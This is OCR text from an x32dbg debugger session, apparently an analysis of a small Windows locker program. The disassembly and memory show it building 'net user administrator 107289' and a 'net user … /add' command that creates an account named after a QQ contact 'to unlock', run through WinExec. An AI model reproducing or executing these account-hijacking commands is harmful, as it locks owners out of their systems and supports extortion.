 1.exe - PID: BA8 - 模块：1.exe - 线程: 主线程 ED0 - x32dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Dec 1 2020 (TitanEngine)
CPU 日志 备注 断点 内存映射 调用堆栈 SEH 链 脚本 符号 源代码 引用 线程 句柄 跟踪
004011E6 . 80A5 FCEEFFFF 00 and byte ptr ss:[ebp-1104],0
004011ED . F3:AB rep stosd
004011EF . 66:AB stosw
004011F1 . AA stosb
004011F2 . 8BCA mov ecx,edx
004011F4 . 33C0 xor eax,eax
004011F6 . 8DBD FDEEFFFF lea edi,dword ptr ss:[ebp-1103]
004011FC . 68 80104000 push 1.401080 401080:"/add"
00401201 . F3:AB rep stosd
00401203 . 66:AB stosw
00401205 . AA stosb
00401206 . BF 68104000 mov edi,1.401068 edi:"加QQ1072890578
0040120B . 68 C0104000 push <1.sub_4010C0> 4010C0:"107289"
00401210 . 57 push edi edi:"加QQ1072890578
00401211 . 68 B4104000 push 1.4010B4 4010B4:"net user"
00401216 . 68 5C104000 push 1.40105C LPCTSTR lpFmt = "%
0040121B . 8D85 FCF6FFFF lea eax,dword ptr ss:[ebp-904]
00401221 . 50 push eax LPTSTR lpOut
EIP 00401222 . FFD3 call ebx wsprintfA
00401224 . 68 80104000 push 1.401080 401080:"/add"
00401229 . 57 push edi edi:"加QQ1072890578
隐藏 FPU
EAX 0012F684
EBX 75623F47 <user32.wsprintfA>
ECX 00000000
EDX 000000FF 'ÿ'
EBP 0012FF88
ESP 0012EE60
ESI 75EAE5FD <kernel32.WinExec>
EDI 00401068 "加QQ1072890578解锁"
EIP 00401222 1.00401222
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME
默认(stdcall) 5 解锁
1: [esp] 0012F684
2: [esp+4] 0040105C "%s %s %s %s"
3: [esp+8] 004010B4 "net user"
4: [esp+C] 00401068 1.00401068
5: [esp+10] 004010C0 "107289"
ebx=<user32.wsprintfA>
.data:00401222 1.exe:$1222 #422 <sub_4010C0+162>
转储 1 转储 2 转储 3 转储 4 转储 5 监视 1 [x=] 局部 结构体
地址 十六进制 ASCII
0012F284 6E 65 74 20 75 73 65 72 20 61 64 6D 69 6E 69 73 net user adminis
0012F294 74 72 61 74 6F 72 20 31 30 37 32 38 39 00 00 00 trator 107289...
0012F2A4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2B4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2C4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2D4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2E4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2F4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012EE60 0012F684
0012EE64 0040105C "%s %s %s %s"
0012EE68 004010B4 "net user"
0012EE6C 00401068 "加QQ1072890578解锁"
0012EE70 004010C0 "107289"
0012EE74 00401080 "/add"
0012EE78 00000000
0012EE7C 00000000
0012EE80 7FFD4000
0012EE84 00000000
命令： 命令用逗号分隔(就像汇编指令): mov eax, ebx 默认值
已暂停 INT3 断点在 1.00401222(00401222)！ 调试耗时： 0:00:47:36